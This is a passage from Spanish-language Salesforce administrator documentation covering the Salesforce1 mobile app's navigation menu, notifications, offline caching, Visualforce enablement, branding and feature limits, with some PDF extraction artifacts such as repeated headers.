- **1.** Desde Configuración, ingrese *Navegación móvil* en el cuadro Búsqueda rápida y, a continuación, seleccione **Navegación de Salesforce1**.
- **2.** Seleccione los elementos en la lista Disponible y haga clic en **Agregar**.

#### EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com

#### PERMISOS DE USUARIO

Para personalizar el menú de navegación de Salesforce1:

**•** "Personalizar aplicación"



**3.** Ordene los elementos seleccionándolos y haciendo clic en **Arriba** o **Abajo**.

El orden en que pone los elementos en la lista Seleccionado es el mismo orden en que aparecen en el menú de navegación.

Nota: El primer elemento de la lista Seleccionado será la página de inicio de Salesforce1 de su usuario.

#### **4.** Haga clic en **Guardar (Save)**.

Una vez guardados, los elementos del menú de navegación y su orden deben aparecer en Salesforce1. Puede que necesite actualizar para ver los cambios.



Sugerencia: Cuando organice los elementos de menú, ponga los elementos que vayan a usar los usuarios más en la parte superior. El elemento Elementos de búsqueda inteligente puede ampliarse a un conjunto de ocho o más elementos de menú, con lo que puede terminar empujando a otros elementos por debajo del punto de desplazamiento si lo agrega en la parte superior del menú. Cualquier cosa que ubique bajo el elemento Elementos de búsqueda inteligente aparecerá en la sección Aplicaciones del menú de navegación.

#### CONSULTE TAMBIÉN

[Menú de navegación de la aplicación móvil Salesforce1](#page-1039-0) [Notas sobre el menú de navegación de Salesforce1](#page-1042-0) [Habilitar páginas de Visualforce para la aplicación móvil Salesforce1](#page-1047-0)

#### <span id="page-1042-0"></span>Notas sobre el menú de navegación de Salesforce1

Algunos objetos están excluidos de la sección Reciente en el menú de navegación de Salesforce1, incluso si ha accedido a ellos recientemente.

- **•** Tareas y eventos
- **•** Personas, grupos y tableros, si estos elementos se agregaron directamente al menú de navegación
- **•** Vistas de lista, que solo aparecen en las páginas de inicio de objetos, no en el menú de navegación
- **•** Objetos que no están disponibles en Salesforce1, incluidos los objetos que no tienen una ficha en el sitio completo de Salesforce

#### Acerca de los elementos de menú Tableros, Personas y Grupos

Si no agrega los elementos de menú Tableros, Personas o Grupos a la lista Seleccionado para el menú de navegación, se incluirán automáticamente en el conjunto de objetos Elementos de

EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com

búsqueda inteligente y aparecerán en la sección Reciente del menú en Salesforce1. Si agrega Tableros, Personas o Grupos individualmente a la lista Seleccionado para el menú de navegación, aparecerán fuera de la sección Reciente y su ubicación pueden personalizarse en el menú de Salesforce1 igual que Tareas, Today y los otros elementos de menú individuales.

#### Fijar un objeto a la sección Reciente

Los usuarios pueden personalizar los objetos que aparecen en la sección Reciente del menú de navegación de Salesforce1. Si buscan

un objeto en el sitio completo, pueden pasar el ratón por encima del nombre del objeto y hacer clic en  $\diagup$  para fijarlo a la parte superior de los resultados de búsqueda. El orden de los objetos fijados en el sitio Web completo determina el orden de los objetos que se fijarán

en la parte superior de la sección Reciente del menú de navegación. Sin embargo, fijar objetos de esta manera hace que los objetos que no estén fijados que queden en la sección Reciente se sitúen en el elemento **Más...**.

#### CONSULTE TAMBIÉN

[Menú de navegación de la aplicación móvil Salesforce1](#page-1039-0) [Personalización del menú de navegación de Salesforce1](#page-1041-0)

### Notificaciones de la aplicación móvil Salesforce1

Las notificaciones permiten a los usuarios saber cuándo se producen algunos eventos en Salesforce. Por ejemplo, las notificaciones permiten a los usuarios saber cuándo reciben solicitudes de aprobación o cuándo alguien los menciona en Chatter.

Dos tipos de notificaciones pueden aparecer en usuarios de Salesforce1.

**•** Las notificaciones en la aplicación son alertas que mantienen a los usuarios informados de la actividad relevante mientras usan Salesforce1. Al tocar el n, un usuario puede ver las 20 notificaciones más recientes recibidas en los últimos 90 días.

EDICIONES

Salesforce1 disponible en: **Todas** las ediciones excepto Database.com

Si Comunidades de Salesforce está activado para su organización, los usuarios ven notificaciones desde todas las comunidades de las que son miembros. Para ayudar los usuarios a identificar fácilmente de qué comunidad procede una notificación, el nombre de la comunidad se indica después de la marca de tiempo.

**•** Las notificaciones de envío son alertas que aparecen en un dispositivo móvil cuando un usuario ha instalado la aplicación descargable Salesforce1 y no la utiliza. Estas alertas pueden contener texto, iconos y sonidos, dependiendo del tipo de dispositivo. Si un administrador activa notificaciones de envío para su organización, los usuarios pueden elegir individualmente si recibir notificaciones de envío en sus dispositivos.

Nota: Algunas notificaciones incluyen texto que sus usuarios pueden ingresar en Salesforce. Para garantizar que no se distribuye información confidencial a través de un servicio externo sin autorización expresa, las notificaciones distribuidas incluyen un contenido mínimo (como un nombre de usuario) a menos que active un contenido completo en notificaciones distribuidas.

Por ejemplo, supongamos que una notificación en la aplicación dice lo siguiente: "Alicia Martos le ha mencionado: @Juan Moreno, ¡Arriba! Nueva estrategia de ventas para la cuenta de Acme." De forma predeterminada, la notificación de envío equivalente debe ser "Alicia Martos le ha mencionado". Sin embargo, si ha habilitado el contenido completo en notificaciones distribuidas, esta notificación distribuida debe incluir el mismo contenido (completo) que la notificación en la aplicación.

### Términos y condiciones para incluir contenido completo en notificaciones de envío

Si va a la página Configuración de notificaciones en el sitio completo y selecciona la opción para incluir contenido completo en notificaciones de envío, una ventana emergente muestra varios términos y condiciones. Si hace clic en **Aceptar** en la ventana emergente, acepta esos términos y condiciones en nombre de su compañía.

#### **Notificaciones de envío de Salesforce1 Mobile**

La función de notificaciones de envío de contenido completo de Salesforce1 proporcionará a los usuarios de su organización (de forma colectiva, "usted" o "sus") actualizaciones en tiempo real; por ejemplo, cada vez que recibe una solicitud de aprobación o una mención en una publicación. La frecuencia de notificaciones enviadas a usted dependerá del número de esas acciones producidas por usted.

Active o desactive notificaciones de envío de contenido completo en cualquier momento desde Configuración ingresando *Configuración de notificaciones* en el cuadro Búsqueda rápida, seleccionando **Configuración de notificaciones** y luego seleccionando y anulando la selección de "Incluir contenido completo en notificaciones de envío."
#### Configuración y mantenimiento de su organización de Salesforce1 en Salesforce1 en Salesforce1 en Salesforce1 **Salesforce**

Para Usuarios en su organización cuyos dispositivos móviles ejecutan la plataforma de iOS, el uso de la función de notificaciones de envío de contenido completo dará como resultado la transmisión de sus datos incluidos en esas notificaciones (potencialmente incluyendo Datos de cliente y/o Información confidencial, ya que esos términos están definidos en el acuerdo de suscripción que rige su uso de productos de Salesforce) a Apple Inc. y sus entidades afiliadas (de forma colectiva, "Apple"). En la medida en que cualquier dato se transmite a, Salesforce no se hace responsable de la privacidad, la seguridad o la integridad de esos datos.

Si está autorizado por la compañía que ha adquirido las suscripciones asociadas con su uso de los servicios de Salesforce para activar esta función y acepta estos términos y condiciones, confirme su acuerdo seleccionando el cuadro "Aceptar" a continuación. Si no está autorizado por dicha compañía para aceptar esos términos y activar esa función, debe hacer clic en "Cancelar".

#### CONSULTE TAMBIÉN

<span id="page-1044-0"></span>[Activar notificaciones de la aplicación móvil Salesforce1](#page-1044-0)

# Activar notificaciones de la aplicación móvil Salesforce1

Permita a todos los usuarios en su organización recibir notificaciones de mobile acerca de eventos en Salesforce, por ejemplo cuando reciben solicitudes de aprobación o cuando alguien los menciona en Chatter.

- **1.** Desde Configuración, ingrese *Notificaciones de Salesforce1* en el cuadro Búsqueda rápida y, a continuación, seleccione **Notificaciones de Salesforce1**.
- **2.** Seleccione las notificaciones que desea que reciban sus usuarios de Salesforce1 .
- **3.** Si está autorizado para hacer eso por su compañía, seleccione Incluir contenido completo en notificaciones de envío.
- **4.** Haga clic en **Guardar**. Si ha seleccionado el cuadro para incluir contenido completo en notificaciones de envío, aparece una ventana emergente mostrando términos y condiciones. Haga clic en **Aceptar** o **Cancelar**.

Al activar esta opción, está aceptando los términos y condiciones en nombre de su compañía. Para obtener más detalles, consulte [Notificaciones de la aplicación móvil Salesforce1](#page-1043-0) en la página 1038.

Un usuario puede recibir solicitudes de aprobación en notificaciones de Salesforce1 solo cuando el usuario recibe solicitudes de aprobación como notificaciones de email. Puede cambiar el campo de usuario Recibir emails de solicitud de aprobación para definir esta preferencia.

CONSULTE TAMBIÉN [Notificaciones de la aplicación móvil Salesforce1](#page-1043-0)

# EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com

## PERMISOS DE USUARIO

Para ver la configuración de notificaciones:

**•** "Ver parámetros y configuración"

Para modificar la configuración de notificaciones:

**•** "Personalizar aplicación"

# Acceso sin conexión de la aplicación móvil Salesforce1

Salesforce1 puede almacenar en caché datos a los que se accedió recientemente por lo que están disponibles cuando el dispositivo de un usuario está sin conexión o no puede conectarse a Salesforce. El acceso sin conexión es en estos momentos de solo lectura y está disponible en aplicaciones descargables Salesforce1 para dispositivos Android e iOS.

El acceso sin conexión se activa la primera vez que un usuario en su organización instala una de las aplicaciones descargables de Salesforce1. Puede gestionar esta configuración en la página Salesforce1 Offline en Configuración.

Con el acceso sin conexión activado, la aplicación almacena en caché los registros de un usuario a los que se ha accedido más recientemente para los objetos indicados en la sección Reciente del menú de navegación de Salesforce1 y los paneles recientes de un usuario. Los registros a los que se ha accedido más recientemente se determinan por las actividades de un usuario tanto en la aplicación móvil como el sitio completo de Salesforce. Además, la aplicación almacena en caché muchos de los datos a los que accede un usuario durante una sesión de Salesforce1.

Los datos almacenados en caché se cifran y almacenan en un almacén de datos seguro y persistente.

Esta tabla indica los datos y los elementos de Salesforce1 disponibles sin conexión.

# EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com





Los datos en caché se actualizan cuando un usuario cambia a Salesforce1. Si un usuario cambia a otra aplicación, los datos del usuario en la memoria caché se actualizan automáticamente si el almacén de datos existente tiene aproximadamente una hora.

Los usuarios pueden colocar sus datos en la memoria caché en cualquier momento (por ejemplo, antes de cambiar al modo avión o ingresar un área sin servicio). Desde el menú de navegación de Salesforce1, seleccione **Configuración** > **Caché sin conexión** > **Caché ahora**.



Nota: La memoria caché se guarda durante dos semanas. Los usuarios pueden borrar la memoria caché si cierran la sesión de la  $\mathcal{A}$ aplicación Salesforce1.

# Habilitar páginas de Visualforce para la aplicación móvil Salesforce1

Puede utilizar Visualforce para ampliar la aplicación Salesforce1 y dar a sus usuarios móviles la funcionalidad que necesitan en sus desplazamientos. Antes de agregar una página de Visualforce a Salesforce1, asegúrese de que la página está activada para un uso móvil o no estará disponible en las aplicaciones móviles.



Sugerencia: Antes de exponer páginas de Visualforce existentes en Salesforce1, considere cómo será su aspecto y funcionamiento en los celulares y tablets. Es muy probable que desee crear una nueva página específicamente para los factores de formulario móvil.

Debe activar las páginas de Visualforce para un uso móvil con el fin de que puedan aparecen en las siguientes áreas de la interfaz de usuario de Salesforce1:

- **•** El menú Navegación, mediante una ficha de Visualforce
- **•** La barra de acciones, mediante una acción personalizada
- **•** Tarjetas móviles en la página de información relacionada de un registro
- **•** Botones estándar sustituidos o botones y vínculos personalizados
- **•** Incrustado en formatos de página de detalles del registro
- **•** Páginas de Lightning

Para activar una página de Visualforce para Salesforce1:

- **1.** En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce.**
- **2.** Haga clic en **Modificar** en la página de Visualforce que desee.
- **3.** Seleccione Disponible para aplicaciones móviles de Salesforce y páginas de Lightning , a continuación, haga clic en **Guardar**.

Considere estas notas sobre la compatibilidad de Visualforce en Salesforce1.

- **•** Las fichas estándar, fichas de objetos personalizados y las vistas de lista que se sobrescriben con una página de Visualforce no son compatibles con Salesforce1. La página de Visualforce se muestra para los usuarios del sitio completo, pero los usuarios de Salesforce1 verán la página predeterminada de Salesforce1 para el objeto. Esta restricción existe para mantener la experiencia de Salesforce1 para los objetos.
- **•** También puede activar páginas de Visualforce para Salesforce1 a través de la API de metadatos modificando el campo isAvailableInTouch en el objeto ApexPage.
- **•** La casilla de verificación Preparado para Salesforce Classic Mobile en las páginas de configuración de Ficha Visualforce solo es para Salesforce Classic Mobile y no afecta a páginas de Visualforce en las aplicaciones Salesforce1.

#### CONSULTE TAMBIÉN

[Personalización del menú de navegación de Salesforce1](#page-1041-0) [Gestionar tarjetas móviles en el editor de formatos de página mejorado](#page-4001-0) [Visualización y modificación de páginas de Visualforce](#page-5136-0)

## EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar la visualización de Visualforce en Salesforce1:

**•** "Personalizar aplicación" "Apex de autor"

# <span id="page-1048-0"></span>La marca de su organización en la aplicación móvil Salesforce1

Puede personalizar la aplicación Salesforce1 con algunos aspectos de la marca de su compañía, de manera que sus usuarios móviles puedan reconocer más fácilmente la aplicación. La marca personalizada aparece en todas las aplicaciones Salesforce1.

Puede personalizar:

Nota: Las imágenes que carga para personalizar la aplicación Salesforce1 se almacenen en una carpeta Documentos denominada Recursos de marca de Salesforce1. Por esa razón, el objeto Documentos debe estar activado para su organización antes de que los administradores puedan ver y modificar la página Marca de Salesforce1. (Sin embargo, la ficha Documentos no necesita ser visible.)

Para que los usuarios de la aplicación para navegadores móviles Salesforce1 vean marcas personalizadas, Documentos debe estar activada para su organización. Para las aplicación descargables Salesforce1, los usuarios deben tener también el permiso de usuario "Leer" en Documentos.

# EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com



Tenga en cuenta las siguientes sugerencias cuando personalice la marca de la aplicación Salesforce1:

- **•** Cuando cree su imagen de logotipo, asegúrese de comprimirla. En muchos programas de edición de imágenes, este proceso se identifica como "utilizar compresión", "optimizar imagen", "Guardar para Web" o "reducir para Internet".
- **•** Compruebe que su logotipo aparece correctamente en Salesforce1 utilizando los mismos dispositivos que su base de usuario, no solo un monitor de escritorio. Su imagen se puede representar a diferentes escalas o proporciones dependiendo del tamaño de la pantalla y la densidad de píxeles de cada dispositivo.
- **•** Salesforce1 admite los formatos de imagen .png, .gif y .jpg para elementos de marca personalizados, aunque recomendamos usar .png para obtener los mejores resultados.
- **•** Estos elementos de interfaz no se pueden personalizar:
	- **–** Icono de la aplicación Salesforce1 que aparece en la pantalla de inicio del dispositivo móvil.

#### Configuración y mantenimiento de su organización de Salesforce1 en Salesforce1 en Salesforce1 en Salesforce1 e **Salesforce**

- **–** La pantalla de carga inicial cuando se implementa la aplicación descargable Salesforce1 para iOS. Esta pantalla de carga aparece antes de que la página de inicio de sesión muestre mensajes para el usuario.
- **•** Los usuarios móviles deben cerrar la aplicación y volver a iniciar sesión para ver cualquier cambio de marca personalizado.

También puede personalizar la marca de la página de inicio de la aplicación Salesforce1. Mi dominio debe estar habilitado para poder modificar la página de inicio de sesión. Para personalizar la página de inicio de sesión de Salesforce1 de su compañía, consulte [Personalizar](#page-878-0) [la marca de su página de inicio de sesión](#page-878-0) en la página 873.

#### CONSULTE TAMBIÉN

<span id="page-1049-0"></span>[Personalizar la marca para la aplicación móvil Salesforce1](#page-1049-0)

# Personalizar la marca para la aplicación móvil Salesforce1

Cambie el aspecto de la aplicación móvil Salesforce1, incluyendo el color de fondo de la página de carga, el logotipo de la página de carga, el color de fondo del encabezado para que la aplicación coincida con la marca de la compañía.

Nota: Las imágenes que carga para personalizar la aplicación Salesforce1 se almacenen en una carpeta Documentos denominada Recursos de marca de Salesforce1. Por esa razón, el objeto Documentos debe estar activado para su organización antes de que los administradores puedan ver y modificar la página Marca de Salesforce1. (Sin embargo, la ficha Documentos no necesita ser visible.)

Para que los usuarios de la aplicación para navegadores móviles Salesforce1 vean marcas personalizadas, Documentos debe estar activada para su organización. Para las aplicación descargables Salesforce1, los usuarios deben tener también el permiso de usuario "Leer" en Documentos.

- **1.** En Configuración, ingrese *Marca* en el cuadro Búsqueda rápida y, a continuación, seleccione **Marca de Salesforce1** y haga clic en **Modificar**.
- **2.** Para personalizar el color de marca de elementos clave de la interfaz de usuario, incluido el encabezado, haga clic en **ingrese un código de color hexadecimal válido**.
- **3.** Para personalizar el color de fondo de la página de carga, haga clic en **ind**o ingrese un código de color hexadecimal válido.
- **4.** Para personalizar el logotipo de la página de carga, haga clic en **Seleccionar archivo** para cargar una imagen. Las imágenes pueden tener un formato .jpg, .gif o .png inferior a 200 KB. El tamaño de imagen máximo es 460 x 560 píxeles.
- **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[La marca de su organización en la aplicación móvil Salesforce1](#page-1048-0)

# Límites y diferencias de Salesforce1 con el sitio completo de Salesforce

La aplicación móvil Salesforce1 no tiene todas las funcionalidades presentes en el sitio completo de Salesforce, y en algunos casos incluye funciones no presentes en este último.

Existen diferencias en estas áreas:

#### EDICIONES

Disponible para Lightning Experience en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto Database.com

#### PERMISOS DE USUARIO

Para ver los ajustes de marca de Salesforce1:

**•** "Ver parámetros y configuración"

Para modificar los ajustes de marca de Salesforce1:

**•** "Personalizar aplicación" "Modificar todos los datos"

#### Configuración y mantenimiento de su organización de Salesforce1 en Salesforce1 en Salesforce1 en Salesforce1 **Salesforce**

- **•** [Datos admitidos por Salesforce](#page-1050-0)
- **•** [Formatos de página \(incluyendo campos y listas relacionadas\)](#page-1056-0)
- **•** [Navegación y acciones](#page-1057-0)
- **•** [Búsqueda de información](#page-1058-0)
- **•** [Creación y modificación de registros](#page-1058-1)
- **•** [Gestión de duplicados](#page-1060-0)
- **•** [Notas](#page-1061-0)
- **•** [Salesforce](#page-1061-1) Today
- **•** [Tareas y eventos](#page-1061-2)
- **•** [Funciones de Work.com](#page-1063-0)
- **•** [Creación de reportes de Salesforce1](#page-1063-1)
- **•** [Noticias en tiempo real, temas, perfiles, grupos y archivos de Chatter](#page-1065-0)
- **•** [Preguntas de Chatter](#page-1066-0)
- **•** [Comunidades de Salesforce](#page-1066-1)
- **•** [Solicitudes de aprobación](#page-1067-0)
- **•** [Notificaciones](#page-1068-0)
- **•** [Seguridad](#page-1068-1)
- **•** [Personalizaciones de Salesforce admitidas](#page-1068-2)

## <span id="page-1050-0"></span>CONSULTE TAMBIÉN

[Compatibilidad de configuraciones regionales e idiomas para la aplicación Salesforce1](#page-102-0)

## Datos admitidos en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

Estos objetos están disponibles en la aplicación móvil Salesforce1:

- **•** Cuentas y cuentas personales
- **•** Activos (ver o modificar únicamente en las aplicaciones descargables)
- **•** Campañas
- **•** Casos
- **•** Contactos
- **•** Contratos
- **•** D&B Company (sólo visualización para clientes con Data.com Premium Prospector y Data.com Premium Clean)
- **•** Tableros (solo visualización)
- **•** Eventos
- **•** Prospectos
- **•** Transcripciones de chat en directo
- **•** Oportunidades
- **•** Pedidos (solo visualización o modificación)
- **•** Reportes (solo visualización)
- **•** Artículos de Salesforce Knowledge (solo visualización)
- **•** Tareas

#### Configuración y mantenimiento de su organización de Salesforce1 en Salesforce1 en Salesforce1 en Salesforce1 e **Salesforce**

- **•** Apoyo, objetivos, agradecimiento, premios y habilidades de Work.com (Habilidades no disponibles en la aplicación descargable de iOS)
- **•** Órdenes de trabajo (ver o modificar únicamente en las aplicaciones descargables)
- **•** Objetos personalizados con una ficha a la que pueda acceder
- **•** Objetos externos de Lightning Connect que pueden buscarse y tienen una ficha a la que puede acceder

Nota: Para estar disponible en Salesforce1, un objeto debe tener una ficha a la que puede acceder. Esto se cumple para los objetos estándar admitidos y los objetos externo y personalizados de su organización.

Salesforce1 no admite el objeto Usuario o proporcionar acceso a las páginas de detalle de un registro de usuario. Sin embargo, los campos de usuario son compatibles y aparecen en perfiles de usuario, en listas relacionadas, etcétera. Consulte [Formatos de](#page-1056-0) [página en Salesforce1: Límites y diferencias con el sitio completo de Salesforce](#page-1056-0) para consultar algunos problemas con los campos de usuario en Salesforce1.

Salesforce1 no admite:

- **•** Aplicaciones estándar o personalizadas de Salesforce. (En su lugar, le menú de navegación proporciona a los usuarios el acceso a todos los objetos disponibles para ellos en la aplicación móvil.)
- **•** Consola de Salesforce o consola de agente.
- **•** Gestión avanzada de divisas.

#### **Cuentas**

- **•** Cuentas sociales:
	- **–** No puede acceder a funciones de cuentas sociales de LinkedIn, Facebook, Klout o YouTube en Salesforce1.
	- **–** Si tiene una cuenta vinculada con un perfil de red social, la imagen del perfil seleccionada para la cuenta puede aparecer cuando se visualice la cuenta en Salesforce1 aunque no haya iniciado sesión en la red social. Las imágenes de perfil de LinkedIn aparecerán cuando inicien sesión en LinkedIn; las imágenes de Facebook o Twitter pueden aparecer aunque no tengan sesión abierta en esas redes en ese momento. No puede cambiar a una imagen de perfil distinta en Salesforce1.
